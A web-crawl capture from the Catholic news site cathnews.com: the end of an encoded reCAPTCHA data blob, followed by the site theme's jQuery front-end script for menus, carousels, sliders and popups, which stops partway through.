oZCVcKQwpbCu8KrGsOSw7rCl8KwPRBWWAPCkcOsw6E/[base64]/CkcO0w57CqGHCgE5/N2HCtS0Ow4ocw6fCgxnDk8K8w4jDgDcBE8Kvw6zDjsK2IsKowrgXw7nDnsOhw5DDhMOwwofDscOGNDUDZSQZw61NJMO5I8KQWSpAfCFQw5DDtcOYwrc5wpbDnCgRwrFAwrjCsgfCjxVswqPDrCLCoMKgcAJedxrCkMK/VMOIwrA3VMK7wrTCmBnCrcO0GsObJGbDijgEwozCmCrCqyciRcKIwq3DvQXCk8OeB8KGWlwYY8Oow4Z5FALDmnjCgW8yPMO+V8K5w4vDmgjCqsOJaGzCtiDCuHplYMKvwqXDgx/CnyXDl1/CikjCj1PCmwoxIwXCn8O6XsOrwpLCsMOYZRgewoDDtMONwosbdB5OF8OMwqA+MsOew7Rtw5LCv8KnGSY0wpbCvz0Aw4bChHpLw5RUwqtBfS7CjsOfw6nDs8K4ewTCjGDClcKqE8OzwoZbe27DslLDokBbDsOmw49WccKSKSbCuUDDrDNIw65QATLDksOrwpwbwqTDhW/[base64]/DjSzDh3gcI8OwV8O6fxs2w5IXZ8KcIcOkTAJpKiHDvB/DohLCnR3Dk8OFcMOawrnDvQNawqMCR8OMJRLCusOvw6NfYghow70YwphRVcO2wpcwAnfDsBQjw593wq4kCWcrw73DssKcZ1rDrDzCt8KMfMOhJMKFJgNuccK5w6/[base64]/wrc9w7JNwpMywrTCtlbClVUzEMORJxo4esOKLMOuFBTDlTAUJWZgI0AbFsKrwo9Iw40cwrnDssOxIsK5BMKpw57Dl8OfVRfDlsOaw6LClwYawog1w7rDrsKVb8KLLMOVbDs7wpIzd8K4CSwBw7bDqQLCqwZDwrAkHGHDiMKhF0BNIR/Ds8OmwpgZMcKkwoDCnsKLwp/DllkYBXrCjsKNw6HDmVohw5DDhcKtw4M3wqPDvcK+wr7CpcKsYBgLwpbCknXDuVYawoXCicKKwos1JMK4w4pWAcKlwq4AAMKowr7CtsKOfMORM8KVw6PCiWzDoMKbw4oJZsOsOsKoesO/w5jCu8O1NcOidxTDjjw7w6J5w5/DpcOdGcOJBsO/GsKNF38qcCHClEHCr8K1BWlAw5Nrw7fDqFJhFx3CtBdUJcOeM8OZw6vDv8OTwr3CpRbCk1rDp05Ww6HCiDbCssOYw5/DgCPDn8Omwp5+w5tZw6UMw4wTMGHCnBvDvnUTw6XCmixyP8OMwrccwqF4FMKvwr7CkcKMAsKzwq/DnjHCqTrCgAbCg8K4JxkwwqFXaUYDw7rDknscBCPCocKFVcKnG0zDoMOwVcOzXMKUZnfDnhfChMOTaVMoSsO2R8KCwrTDl0/CuXI6wqTDj8OxRcOTw6vCh0fDp8OFw4/DvsK+A8KtwrLCoD8Ww5lOBsOww7rDoUNEW1/[base64]/wrZ2eDdsYFUPwoLClwrDhzLDmTzCjD3DssK7bmwXwo/DjgBaw7PCu8KbDA3DqcOiWsKTwopDasKzw4pLGjjDgFbDjmDDpEdFwpVZw4Uie8Krw6tKwrByLRpow5vCgx/[base64]/DgmfChsKrwrDDilYlAwvDncO7wpwBwpXCi8OLw5jCvGDCrjsAAEsAJ8OGw6BbQ8OAw4HCpsKVZcKJP8KNwoAGwrnDrXbCqMO0dkwZKBnDt8KLJ8O/wrHCucKqWhXCkTnDoF5Kw4LClsO3w5AjwqDCi2LDk3HDhANpdGEQK8KxS8KbasOUw7wCwoUdKgbDnDk3w6FfCVzDhsOBwppfSsKLwrcaf29Pwp9zw7YOVsOgTTjDhSsca8OPIigYaMKYwpo5w7fDp8OWdwDDlV/Dnz/[base64]/DicK7wrLDrzrDkWjDgnbCvMOOw4Z7w6M8w5zDpBXCgG0cwrIocCDDvcKdBjTCrsKDMxvCrsOqUMOEVw/[base64]/CtX5tYcK3wrQpUXkWw77DpBzDvMOVw7HDjMOkRMOkwoXCvMKbwq/CtR8gwqUPdsO3wodnwqxfw7LDocOjMmnCnFDCuwh1wpwTCcKfw4jDksKAU8K4w6PCnMKvw5h3PBPDn8KUwqXCvsO9YXvDlgBDwpjDi3Aqw7/CgynDpwNZYQUnfMOSenc9Q1DDjX/CtsOkwojCoMOBERTCmmfChj8EQBLDkcOaw5hxw7Flw60qw7FYMxDClnPCjcKCWcOTesK7RS16woDCuERUw4XCom7CiMO7Y8Oecj/[base64]/[base64]/Dp8Odw7LDgMKDMMO7w53DgXXCisONCMKjwrsOOiPDhMOFKcOgwqZww5Nnw6wUSMKMTEdawr9Yw48cOsKSw4HDgWgrYMOaRzEDwrPDtcOKwoUxw7U/w68zwpbCtsK4FMOhT8OmwoBvw7rCinjCoMKGIGRYZsOaOMKaeFBPWUvCuMOhV8KKw6gNN8KGwqhCwrQPwqlVYcOWwq/CssKpw7M9GcKLbMOrbBXDmcK7wpLDksKFw6LCg3JNJsKAwr3Crmoaw4zDr8OvMMOuw7rDhsOqSXVqw5XCjyQqwp/CjcK3YUEXSMO2WzDDpMO7wpTDkwB4KcKUDH7Dj8K+cgEXQcOgQjdMw7TChUQOw59dOX3DisOpwonDs8Oaw4TDtsOiccOMw4TCtsKURMKLw77Do8KlwrjDrkM1BMOHworCosOuw4csIhcJc8OZwpnDlxtqw7l/w77DhW56wqPCgn3CmMK9w5rDqsOSw4HCnMKlecKQOMKPWMKfw75pw4x/[base64]/[base64]/Cp8Ouwotow7MAYcO9wqtXwpXDkzBqNcO3w4jDiChowpTDmsOoQzFVw7kgwr/[base64]/w7TDvlZAwphpwrTDpzo9wpPCvG9qwozDtcOOaQQiRMKgw6lxanLDrFHDl8OawpQVwqzClVHDhMKQw5gqWQkGwqMDw7zCncOnAcK+wrTDiMKUw4kWw6DDmcOEwpccE8KZwpkqwpDCgg8/Ngsyw5bDiGQFw5vCj8KfCMOtwpRiJMKNdsO8wrQ0wrvDtMOIwq3DlzjDqSrDtw7DgFDDhsO2S3PCrMO3woBLOGHCgjvDnjvDjS/[base64]/Cjkdld8OBwo7CpsKcewXDpMKGVhUzwpheccOnwpLCnsKjw7lLGz4hwrQvJsKsVgjDk8K8wrwrw5bCjMOWBsK6MsO+acOUM8Kqw5zDvcK/wobDvirCvsOlZMOlwp9xJl/Ds13Cj8ORw4zChcKpw4XCrUTCmcOqwq0LS8K5R8K7dnkfw593w7Y9WlIdCcOlXxbDnxXCo8OuVCLCljHDiUpbFMK0woHCtsOdwoprw5sTw7JSV8OqXcKmccKIwrcGQsOBwoYhOSjCm8KdVsOIwrDChcOJb8KKMjDDsQJKw6szCxHCg3UfFcKDwq/[base64]/[base64]/AmLDoibCpnNdIsO0wobDqDpRwqTCtMOWAAMvw6fCsMKmFkPCkjEDw79uKMKEasKYwpHDgX/DrsOxwpTCh8Ouw6FpL8Olw43Chj1owprDqMOVOAHCpToNQArCslbDmsOow5VIciHCjDTDnsOlwrQ3woPDnlbCliI7wrnCjwzCvcOSMXImIGvCvSTDgcK8w6TDsMKdTSvCoHvDq8K7TcOow4/DgUN2wpJOGsKAYBlSbsOgw4kQwpnDjnxXZ8KKAhxvw4TDqsK5wpbDtcKow4fCucKFw5sTP8KswqBywrrCuMKpG2wMw5vDn8KewqXCvcK0XsKKw6gKCVFhwpgOwqRWfWN/w7giOMKNwqEXUB7DpBl/S2TDnMK6w4nDmMOcw5FAMnHChQrCtmDDkcOdIRzCrwHCt8KBw4pKwq/CjsKFVsKCw7ZiNiBBwqTCiMKvewF5AcOeIcOzJ2/DjcOawp5GL8O/GRAHw7rCu8KvEcOdw5jDhhnCoUQgXy4jIVvDlcKYwqzDqEAFQMOuOcORwqrDgsOgLsOQw5gtP8OpwpUYwpttwp3Cu8KpLMKRwr/[base64]/Dk1rDgcKZw4AfXhTCqMO3w7TCmcKBL8KAw4EtPibCpnBhPz3Dv8OuKUzDrl7DmiRKwptyByDCvmJ2w6rDmlJxwpnCvMO3wofCkjrDvcOXwpR7wrbCicOew4xtwpF/w5TDskvCksKcGRYwesKxTz0HNMKJwpTCksO5w7vCvsKyw7vDgMKJV2jDmsO/wqnDuMKtJ3MVwoVgbQ8HI8OeM8OCXsKewo1Lwr9PHAoSw6/DrVFawoxyw7rCqB8YwpDCl8KxwqbCuiZ6cDl0fSDClsO/US81wr1RD8Oiw4dBXsOpLsKZw6/Dun/DgsOAw7TCrTN0woPCuwzCkcK+OcK7w5rCjSV0w4ZiPsKYw4VSM3LCplJ3MMOjwr3DjcO/[base64]/CrcKrS0kXd8O7w6MbG29CwqB+w4NTMFYhwoLCo1HDrhY1SMKINhzCtcO8aHBXGHzDg8Oywo3CggwycMOqwqTCqTwPUVfDulbDkH8/[base64]/DnXJ7w7bCgTgxeMO2GwI8IMKgw49IwoxBw4fDpMORLEd/wpMda8OWwqpfw7rCsGHCp1fCg0IUwrvCq0BxwpxwNnTCslDCpcOMPsOYWAEvYMOOasOyNlXDrxHCocKSWRXDq8KYwovChzgFfMOWcMOhw4Q3ecKQw5PCkx11w67CosOOM2LDnE/CssKRw6nCjQjDhGt/UcKUC33Di27Cp8KJw74cPcObZj0Ub8Kdw4HCoSnDkcKWDsOww6nDk8Khw5gsQAnDsx7DsydHw4NdwpvDpsKbw4nCi8KYw4fDoDhQQ8KJek4xQ0TDoHwDwrnDp3PCgHbCi8OywoBiw4cgGMKBe8OIaMK9w7ZfbjvDvMKIw6N4aMO/dR7CmcOywo7CrsOtSzbCiycMQMKhw6nDnX/[base64]/[base64]/Ch0rCh0lvHUnDnzXCuTfCo8OhD8K9fEkBdXDCgcKLKHPDr8ODw5rDk8O1JiM1wqPDqwHDo8K/[base64]/DuxAowpPCjcKNw58mwoPDrW4JwqbCpilkBcOsMMOyw7lFw59Tw7rCqcO/[base64]/CmsOYLcO+fFPDn8O4wpfDoXd2wrEeZMKCw5RzA8OaH0vDsn/CnDMNJsOmRFLDncOtwq/Dvh7ConjCucKNGGlbwo7DgzrCiUPDtzgyLsOXX8OSNx3DisKgwq7CucO4IDrDgmMOBsKWJcOXw5Mhw6nCgcOwb8KNw4DCqnDCjwXChTItD8OwCHAWwo7DhhkXZMKlwrDCtV/Crjo8wq0pwrstVxXCo0XDplXDkxbDlEfCkjTCpMOowpQ2w6lDw7vCl01dw6d/wrHCt1nCj8KBw4/DlMOFYMOuwoVNFwRswprDlcOAwpsRw7bCqMKdMQfDp0rDg2nCnsK/R8Ozw41nw5hkwrh/w6Ujw5wJw5bDvcKsf8OQw4PDjMKmZ8KkUMKCLcOIVsOhw7DDlC8cw7AMw4AQwonDqCfDhG3CoFfDjk/DnV3CtG83IFkDwrTDvgjDhsKhVSs9LxzCsMKHQjnCtDjDlRDDv8K3w7zDusK3CErDlw0Gwqggw55hwpxlwqhrS8OSLhhSXVrCnsKdwrRiw7oiVMOBwrJ/wqXDn1fCnMKFT8Ktw5/ChcKqGcKswrTClsOyUsKLYMOMw5rCg8OJwqdiwoQMwr/DvC4YworCpVfDjMK3w60Lw4TCoMOWDlTCnMK0SgXCg2nDuMKALBTDk8O2w53Dr3IOwppJw6JwFsKjUUt5YHQyw5ZxwqfDuiMGT8OpPMK7bcO5w4fCksORCCjCg8OwUcKUKMKywrM/[base64]/DnVBxwrcPw6wTbkHDq8K0w4RgLn3Cu8KhVjPDsUMOwrjCiz/CqmzDiS8nwqzDny7Dp19TDHlnw6LDi3zCvcOMeFZKVcOLHFPCgsOhw6nCtGjCg8KrAFBcw7QMwr92UA7CggvDjMOtw4Q1w63CljfDugB1wpPDvh1lOkI+wp4nwqXCs8Ozw4MXwoRabcOVKWYcHFFFM3/[base64]/[base64]/S8ORI8K3w59+eBQVVD4WSCtBwpzDgGkFHSVhw4Jvw5k5w5zDsxdrTRxoDWHCv8Kjw51CdRobNsOAwpDDoj/Cs8OYBWvCoRN4Fid9wonCjC48wqYXZmHCpsOUwoHCghDChg3DnXBew6fCh8KEwodjw5I/PkLCv8Kuw5vDqcOSf8OWOMO/woh3w7wWN1nDv8KDwpHDlXMuISvDrMOiXMO3w5hFwqvDuhNPKMKJYMK/[base64]/CnHDtsKpMQBSNx7ClkPDisKiw7zCvMOOw5TCm8O/csKgwoPDgjjDpSbDiGg2w7fDt8KjGcOmP8KUFx5ew6Jvw7c8VDTCnw5yw5rDlyHCgR4rwp7DkzDDt0Bdw63DuHcqwqsSwrTDiBfCsWsTw7DDhVdpIC14UW3ClR0pBMK9SVDCqcO7XsKIwpJ4T8K8wovCicOYw5zCmgjColMkJSRKKmo6w5/[base64]/DvRjDkGvChsOww7BcL1PChzINwp58w51CwoF6MMObIRN0w4zDmcKIwrnCvizCqizCuXzCl0rCoxpzc8OYGkVqG8KGwrzDrTQhwqnCihLDqcKVAsKoLlXDu8Kdw47CnnzDqDYlwovClT1La29Nw7FaPcKuAMK1w6/DgVPCqVTDqMKjSsKSSBxUYkEtw7nCvcOGw5zDuGsdGQbDnkEuKcOEdUFycQLDgRzDiTwpwpU/woxxPMKzwqRjwpECwq5rT8OGTnYCGQzDo0HCrDIRZCE9VgfDq8Kpw5Eyw6rDkcKKw7dWwqrDsMKxPQY8woDCvxfCjVwzdMOrQcKKwp7Cj8K/wqLCtsOmTFzDnMOlannDuQxXZWx3wqtewqIBw4TCicKMwrrCucKywqsAYTLDtF8Cw6HCs8KmLThvwpp2w71bw6DCqcKxw7fDlcOSVS9xwp4awollOinCicKvwrUrwotAwp88dADDgMKaM20EFjDDssK7EsO/wobDosOwXMKfwp0eFsKhwqASwpLDv8KmVT5Zw7gqwoJhw6AxwrjDsMK4acOlw5JkWlPDpm0FwpNIYy1Zwqo1w4jDgsOfwpTDt8ODw4otwpZ9An/Dp8ORwo/DiEPDh8ONcMKiwrjCncKhTcOKMcOiUnfDmsK1FinDgMKVIcKGY1/CrcKnTMOewokIWcKTw5XDtFFfwrNnaDVAwrbDlk/Dq8KawovCl8KHPStRw5zCi8ODwovCuibCiWt8w60tUMOhbcOKwprCkcKAwrLDlXDCksObXMK8CsKZwqbDkEVFMUd7a8KxX8KeJMKJwr/Dn8Ogw4cTwr1ew63CplQxwrfCjlTDjUrCkF/[base64]/ClcOUJMKdQcOZw4wHwpbDksKxw73DuGM1J8O4woJqwqLDtlMIw5vDlHjClsKowp9+wr/DswrDlTNCwoVEQsKAwq3CqkHDisO5wpHCs8Oywqg2McKZw5JhT8K6UsKwT8KLwqXCqR1lw7ULW08wOjg5VWzDnsK/LVrDncO0eMOxw6PCgBrDp8KucA0hWcOoXBscTsOHOgTDlwI0EsK7w5DCl8KDM0vDiG7Dj8OEwp3CucOtIsKfw6rCj1zCj8Kpw707wr0yE1PCnSEZw6Bgw5ERfWV0w6fDjMKzF8OZCQnDpEt0wqDDiMOPw4TCv0BGw6rCicK1XMKVahtTbBLCuFIkWMKDwrrDl180CGZ/ZgLCiRbDmx8Vw7UXP0TCtA7DpW9DPcOhw7zCl07DkMOdZ1J7w715UUpow4DDl8OZw44hwq0Hw4ZnwobDnBs1XEnCiG0PdcKdP8KXw6TDpBvCvwzCqwIDAMKowr9VIj3CiMO0woDCmyTCucOqw5TDsWV1GQDDtjjDgMKPwpcuw4/Dq1MxwqnCoGU5w4XCgWgDNMKGa8KUIcKEwrRYw7bDssOzEnzDhTXDkDfCt2zDv0PDhkjClwjDtsKJLcKOH8OFA8KoYnTCrSBJw6HClEYSGHpCDDzDrT7CmznClcOMUkxxw6d5wpJHwoTCvsO1YWkuw57CncOnwqLDkMKdwp/Dg8OZRAPChDtKVcKnw4rCt1kSwqtedHPDsiZlw77CvMKJYx/ClcKIT8Olw7fDrT8HKsO2wp/[base64]/Dh8KPwqTDg8O1worCjsKywopMWsK6IDzCiMOPG8KxYMKjwr0bw5bDqHEmw7bDjHRzwpzDhFhURSPDimPCvMKJwqjDi8O0w4BBDTZfw67CpMK7PsKUw54YwpTCscOvwqXDlsKtKcOLwr7ClUV/w7IGWlAOw6QxB8O5YCV7w5Eewo/Cljgew5TCh8KqGQ8ERQPCiwnDiMKDworCmcKXw6YWM0hdw5PDnAfDn8OVQjpPw57CgsKLw45CKmBNwr/DnlTCosONwogJccOoSsOEwpzDh0zDnsO5w5Z2wrM3IMOKw6YZEMKcw7nDrsOmw5HCrFfChsKFwox7w7BCwqdqJ8Oaw5xUw67DiARyX0vDnMOzwoUkTQRCw4PCuxXCssKZw7USwq/Dg2TDki9ia3vChGfDlFp0On7DonHDjMKbw57Dn8K7w6MiG8OGQcOhwpHDizrCqQjCghfDgETCuFfCrsObw4VPwrQ8w6RqaAXCtsOiwprCpcKiw5/CliHDm8K/w6gQC2www4UUw6MnFBrClMOrwqp3w4tfbybDq8KUPMKkUgJ6wqZVMxDDg8OYwqXCvcOafmTDgjfCjMOKJ8K0G8Kkw6TCuMK/[base64]/w7Fcwq/CuwvCisKhwqQLMcKhYWRCwrXCm8K8IMKdeh1BJMOzw45re8KwXMKlw6QJDxIqZcO2HMKVw412EsOzCsOZw7R6wobDhxTDucKYw4vCl03Cq8ONKXPDvcK6MMKXR8O/w67Du1lpOsKtw4fDvsKRKcKxwoMXw4fDiiUqw4lEZ8OjwovDj8OQGcOzGX3Ch15Pbx5zFC/[base64]/[base64]/wr5ZCQhkBsKsw7RxZMOuTMKTVcKvOB7CucO6w6Rhw4nDkcOVw4nDqsKDbzDDqMOqGMKlA8OcCGHDln7Dq8Ocw7LDqsOFw4Jswr/Dn8O8w6fCu8OCeVpwGsK1w5kXw5DCq28nJH/DnxVXUcOjw4HCq8KCw5MtecKvOMOZXcKbw4XCuhpkfsOYw63DlFbDhsKJangvwq/DhUkpEcOCRVnCrcKXw4Yjwqppw4fDgltvw47DvcKtw5DConRgwrfDrMOeGkhYwoPDusKyYMKcwpJ9elRlw7VwwqLDs1sIworDgANYYBrDkx3Cmz/Dp8ObW8KvwrclKi7CqTrCrzHCmjHCugcGwq8WwqtTw77DkybCjz/DqsOiQ3LDkWzDlcKsfMKgPC0JDXDDuCo2wqXChsOnw5TCqsK4w6fDrQfCqDXDhG/DjD7CkcKNVMKBwqcVwrNkR2J7wrfDlkRBw6AONXd5wohBQcKSNCjDukpowoEQf8KZB8KuwqZbw4/[base64]/DrMKIOMOkwq/Dl8Kxw7zDqxd+bsOiZxzDjcOKw5YUwr7DtcOvP8K1PRvDhQfCk2RrwrzChsKdw71DMm88H8O7HXrCjMORw77Dk2tvZsOoTnjDnXFcw4zClMKASijDpnVdw5/CkQTCqXBWJxPCqRItRBoNMMKCw5rDkDHDt8KbWWNbw75nwpvCsmYABMKgMwPDvhgUw6jCqHURQcOJw73Cui5ULhXCnsK0bRo/VxbCuEFwwqlSw5MuZVhGw6c8E8OCfcKqAX4\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EAlmZt5Zeh5uJtWP72CuDWuoTAMtvf0pU2XaWcZSJvI\\u003d\x22,0,0,null,1,1769271660182,0,0,[215,224],null,[105,134,142],\x22RC-IBvgeXafK9gt_A\x22,null,null,null,null,null,\x220dAFcWeA54iaEQRqRUBzWJb52haWc7JvDUPxeXlpy549vQC_gLR9uC4YhN2Y5jfoEOsFLdc0BIi2mNIq_XuQB1xes4Eo2TiZ9EQA\x22,1769354460308]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3
body_size: 4380
content:
(function ($) {
  "use strict";

  axil_paprready_scripts();
  $(window).on("load", function () {
    axil_paprload_scripts();
  });
  // Elementor
  $(window).on("elementor/frontend/init", function () {
    if (elementorFrontend.isEditMode()) {
      elementorFrontend.hooks.addAction(
        "frontend/element_ready/widget",
        function () {
          axil_paprready_scripts();
          axil_paprload_scripts();
        }
      );
    }
  });

  //Sticky Menu
  var calculateWpAdminHeight = function () {
    var wpadminbar = $("#wpadminbar");
    var wpadminbarHeight = 0;
    if (wpadminbar) {
      wpadminbarHeight = wpadminbar.outerHeight();
    }
    return wpadminbarHeight;
  };

  //axil_stick_menu
  $(window).on("load", function () {
    if ($("body").hasClass("axil-sticky-menu")) {
      $("body").css({
        "padding-top": $(".page-header").height(),
      });
      $(".page-header").css({
        top: 0 + calculateWpAdminHeight(),
      });
    }
    var gapHeight;
    $(window).width() > 768
      ? (gapHeight =
          -$(".header-top").outerHeight() + $("#wpadminbar").outerHeight())
      : (gapHeight = $("#wpadminbar").outerHeight());

    var axil_stick_menu = function () {
      $(window).on("scroll", () => {
        if ($(window).scrollTop() > 0) {
          $(".page-header").addClass("is-menu-stuck");
          $(".is-menu-stuck").css({
            top: gapHeight,
          });
        } else {
          $(".is-menu-stuck").removeAttr("style");
          $(".page-header").removeClass("is-menu-stuck");
        }
      });
    };

    if ($("body").hasClass("axil-sticky-menu")) {
      axil_stick_menu();
    }
  });
})(jQuery);

function axil_paprload_scripts() {
  //variables
  var $ = jQuery,
    _window = $(window),
    _document = $(document),
    _body = $("body"),
    _html = $("html"),
    sideNav = $(".side-nav"),
    zoomGallery = $(".zoom-gallery"),
    niceScrollContainer = $(".nicescroll-container"),
    yScrollContainer = $(".y-scroll-container"),
    _bannerSidebarMediaWrapper = $(".axil-banner-sidebar-media-wrapper"),
    _navbarSearch = $(".navbar-search"),
    _subscribePopUp = $(".subscribe-popup"),
    videoPopup = $(".video-popup");

  // Preloader
  $("#preloader").fadeOut("slow", function () {
    $(this).remove();
  });

  //text animation
  var textAnim = function () {
    var _loadAnimWrapper = $(".load-anim-wrapper");
    _loadAnimWrapper.each(function () {
      $(this)
        .find(".load-anim")
        .each(function (index) {
          $(this)
            .delay(200 * index)
            .animate(
              {
                opacity: "1",
                top: "0",
              },
              800
            );
        });
    });
  };
  textAnim();

  //Popup
  var yPopup = $(".video-popup");
  if (yPopup.length && typeof $.fn.magnificPopup == "function") {
    yPopup.magnificPopup({
      disableOn: 700,
      type: "iframe",
      mainClass: "mfp-fade",
      removalDelay: 160,
      preloader: false,
      fixedContentPos: false,
    });
  }

  //add focus when input has value
  (function () {
    _document.find("input").each(function () {
      if ($(this).val()) {
        $(this).parents(".form-group").addClass("focused");
      }
    });
  })();

  //slider
  if (typeof $.fn.owlCarousel == "function") {
    $(".axil-papr-carousel").each(function () {
      var options = $(this).data("carousel-options");
      if (AxilObj.rtl == "yes") {
        options["rtl"] = true;
        options["navText"] = [
          "<i class='fa fa-angle-right'></i>",
          "<i class='fa fa-angle-left'></i>",
        ];
      }
      $(this).owlCarousel(options);
    });
    $(".owl-custom-nav .owl-next").on("click", function () {
      $(this)
        .closest(".owl-wrap")
        .find(".owl-carousel")
        .trigger("next.owl.carousel");
    });
    $(".owl-custom-nav .owl-prev").on("click", function () {
      $(this)
        .closest(".owl-wrap")
        .find(".owl-carousel")
        .trigger("prev.owl.carousel");
    });
  }

  //openSideNav
  var openSideNav = function (e) {
    e.preventDefault();
    sideNav.addClass("opened");
    _html.addClass("side-nav-opened");

    setTimeout(function () {
      $(".side-nav-opened .side-navigation")
        .children("li")
        .each(function (index) {
          $(this)
            .delay(100 * index)
            .animate(
              {
                opacity: "1",
                left: "0",
              },
              100
            );

          if (_body.hasClass("rtl")) {
            $(this)
              .delay(100 * index)
              .animate(
                {
                  opacity: "1",
                  right: "0",
                },
                100
              );
          }
        });
    }, 500);
  };

  //closeSideNav
  var closeSideNav = function (e) {
    if (
      !$('.side-nav, .side-nav *:not(".close-sidenav")').is(e.target) &&
      !$(".side-nav-toggler, .side-nav-toggler *").is(e.target)
    ) {
      sideNav.removeClass("opened");
      _html.removeClass("side-nav-opened");
      $(".side-navigation").children("li").removeAttr("style");
    }
  };

  //inputFocus
  var inputFocus = function (e) {
    $(this).parents(".form-group").addClass("focused");
  };

  //inputblur
  var inputblur = function (e) {
    if (!$(this).val()) {
      $(this).parents(".form-group").removeClass("focused");
    }
  };

  //openMainNav
  var openMainNav = function () {
    if (_html.hasClass("main-menu-opened")) {
      _html.removeClass("main-menu-opened");
      $(this).removeClass("expanded");
      $(".main-navigation").children("li").removeAttr("style");
    } else {
      $(this).addClass("expanded");

      setTimeout(function () {
        _html.addClass("main-menu-opened");
        $(".main-menu-opened .main-navigation")
          .children("li")
          .each(function (index) {
            $(this)
              .delay(80 * index)
              .animate(
                {
                  opacity: "1",
                  top: "0",
                },
                300
              );
          });
      }, 800);
    }
  };

  //openSubmenu
  var openSubmenu = function (e) {
    var isOnClick = $(".menu-open-click");

    $(this).attr("href") === "#" ? e.preventDefault() : "";

    _window.width() > 992
      ? isOnClick.length
        ? (e.preventDefault(),
          $(this)
            .siblings(".submenu")
            .toggleClass("opened")
            .parent("li")
            .toggleClass("active"),
          $(this)
            .parents("li")
            .siblings(".has-dropdown")
            .removeClass("active")
            .find(".submenu")
            .removeClass("opened"))
        : ""
      : ($(this)
          .siblings(".submenu")
          .slideToggle(500, "easeInOutQuint")
          .parent("li")
          .toggleClass("active"),
        $(this)
          .parents("li")
          .siblings()
          .removeClass("active")
          .find(".submenu")
          .slideUp(500, "easeInOutQuint"));
  };

  //closeSubmenu
  var closeSubmenu = function (e) {
    !$(".main-navigation li, .main-navigation li a").is(e.target)
      ? $(".submenu").removeClass("opened").parent("li").removeClass("active")
      : "";
  };

  //loadSubscribePopup
  var loadSubscribePopup = function () {
    setTimeout(function () {
      _subscribePopUp.addClass("show-popup");
    }, 3000);
  };
  loadSubscribePopup();

  //subscribePopupHide
  var subscribePopupHide = function (e) {
    if (
      !$(
        ".subscribe-popup-inner, .subscribe-popup-inner *:not(.close-popup,.close-popup i)"
      ).is(e.target)
    ) {
      _subscribePopUp.fadeOut("300");
    }
  };

  //slickSync
  var slickSync = function () {
    var _slickCont = $(".slick-slider"),
      _slickFor = $(".slick-slider-nav");

    if (_slickCont.length) {
      var _defaults = {
        items: 1,
        dots: false,
        arrows: false,
        infinite: true,
        centerMode: false,
        variableWidth: false,
      };

      if (AxilObj.rtl == "yes") {
        var _rtl = true,
          _prevArrow =
            '<button type="button" class="slick-prev"><i class="feather icon-chevron-right"></i></button>',
          _nextArrow =
            '<button type="button" class="slick-next"><i class="feather icon-chevron-left"></i></button>';
      } else {
        var _rtl = false,
          _prevArrow =
            '<button type="button" class="slick-prev"><i class="feather icon-chevron-left"></i></button>',
          _nextArrow =
            '<button type="button" class="slick-next"><i class="feather icon-chevron-right"></i></button>';
      }

      //vars
      var _items = _slickFor[0].hasAttribute("data-slick-items")
          ? _slickFor.data("slick-items")
          : _defaults.items,
        _dots = _slickFor[0].hasAttribute("data-slick-dots")
          ? _slickFor.data("slick-dots")
          : _defaults.dots,
        _loop = _slickFor[0].hasAttribute("data-slick-loop")
          ? _slickFor.data("slick-loop")
          : _defaults.infinite,
        _center = _slickFor[0].hasAttribute("data-slick-center")
          ? _slickFor.data("slick-center")
          : _defaults.centerMode,
        _autoWidth = _slickFor[0].hasAttribute("data-slick-autowidth")
          ? _slickFor.data("slick-autowidth")
          : _defaults.variableWidth,
        _arrows = _slickFor[0].hasAttribute("data-slick-arrows")
          ? _slickFor.data("slick-arrows")
          : _defaults.arrows;
      console.log(_center);

      $(".slick-slider-for").slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: false,
        dots: true,
        // vertical: true,
        asNavFor: ".slick-slider-nav,.banner-share-slider",
        // autoplay: true,
        // variableWidth: true,
        adaptiveHeight: true,
        rtl: _rtl,
        autoplaySpeed: 2000,
        centerMode: true,
        centerPadding: "0",
      });
      $(".slick-slider-nav").slick({
        slidesToShow: _items,
        slidesToScroll: 1,
        asNavFor: ".slick-slider-for,.banner-share-slider",
        prevArrow: _prevArrow,
        nextArrow: _nextArrow,
        rtl: _rtl,
        arrows: true,
        dots: false,
        infinite: _loop,
        centerMode: true,
        centerPadding: "0",
        // variableWidth: _autoWidth,
        // autoplay: true,
        autoplaySpeed: 2000,
        responsive: [
          {
            breakpoint: 1024,
            settings: {
              slidesToShow: 1,
              centerMode: false,
            },
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 1,
              centerMode: false,
            },
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
              centerMode: false,
            },
          },
          // You can unslick at a given breakpoint now by adding:
          // settings: "unslick"
          // instead of a settings object
        ],
      });

      $(".banner-share-slider").slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        dots: false,
        vertical: true,
        // autoplay: true,
        autoplaySpeed: 2000,
        centerMode: true,
        centerPadding: "0",
      });
    }
  };

  slickSync();

  //toggleShares
  var toggleShares = function () {
    $(this).siblings(".social-share-wrapper").toggleClass("show-shares");
  };

  // Start Off-canvas
  var navSearchShow = function (e) {
    e.preventDefault();
    _navbarSearch.addClass("show-nav-search");
  };

  //navSearchHide
  var navSearchHide = function (e) {
    e.preventDefault();
    _navbarSearch.removeClass("show-nav-search");
  };

  //sideNavHover
  var sideNavHover = function (e) {
    e.preventDefault();
    $(this)
      .removeClass("hover-removed")
      .addClass("hovered")
      .siblings("li")
      .addClass("hover-removed")
      .removeClass("hovered");
  };

  //removeHoverEffect
  var removeHoverEffect = function (e) {
    e.preventDefault();
    $(this).find("li").removeClass("hover-removed hovered");
  };

  //perfectSquare
  var perfectSquare = function () {
    var _square = $(".perfect-square");
    _square.each(function () {
      var squareWidth = $(this).width();
      $(this).height(squareWidth);
    });
  };

  // perfectSquare();

  // End Off-canvas
  $(document)
    .on("click", ".toggle-shares", toggleShares)
    .on("mouseenter", ".side-navigation li", sideNavHover)
